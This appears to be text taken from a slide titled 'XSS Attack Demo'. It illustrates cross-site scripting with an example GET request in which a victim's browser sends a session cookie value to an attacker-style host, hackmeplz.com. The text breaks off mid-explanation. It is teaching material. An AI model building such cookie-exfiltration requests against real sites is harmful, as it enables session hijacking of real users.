 XSS Attack Demo
GET
https://hackmeplz.com/yourCookies.png/?cook
ies=SessionID=123412341234
Your browser is going to make this
request:
Which means..
 